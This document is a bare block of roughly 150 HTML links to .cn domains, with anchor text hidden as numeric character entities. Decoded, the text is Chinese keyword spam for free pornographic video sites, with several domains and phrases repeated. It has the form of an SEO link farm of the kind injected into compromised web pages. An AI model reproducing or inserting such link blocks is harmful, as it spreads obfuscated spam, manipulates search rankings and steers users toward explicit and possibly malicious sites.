<a href="http://realgap.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chaozha.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://ssc747.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://qidiang.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17080.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://upba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://dojocn.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lix.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yueruan.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://yccredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lasido.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://kaoko.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://mag1.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://nekns31.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;</a>|
<a href="http://redder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51428.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://guiguigui.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://chaboke.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://htrunze.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://kuav.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djpfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stulove.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://bog123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://uegui.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://luckypets.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://drtim.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://945.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://dasau.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://vvnb.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://langara.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://oyzw.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jingjinwujin.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://e05b62.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://tnlu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://020itw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://wzxjw.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://lasido.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sox8.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://azkdoor.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://pyfc173.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://driedveg.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://kubite.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://helmx.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://szdscj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sysjz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xuan819.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3631.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fsthm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://lexp.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://my8858.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://acial.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://izeng.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://bjltrl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://075888.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://susu58com.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://51goshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://clmusic.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://lfywx.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://skamol.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ikwkxr.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sdesc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mlbar.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://luanye.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://99ups.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gkpa.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://clzo.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://moonson.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
